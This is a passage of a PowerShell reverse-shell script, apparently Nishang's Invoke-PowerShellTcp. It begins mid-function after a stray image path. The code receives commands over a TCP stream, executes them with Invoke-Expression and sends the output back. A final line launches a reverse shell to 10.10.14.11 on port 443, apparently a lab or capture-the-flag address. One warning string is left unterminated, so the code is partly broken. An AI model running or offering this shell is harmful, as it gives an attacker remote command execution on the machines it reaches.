 $EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
try
{
#Execute the command on the target.
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.11 -Port 443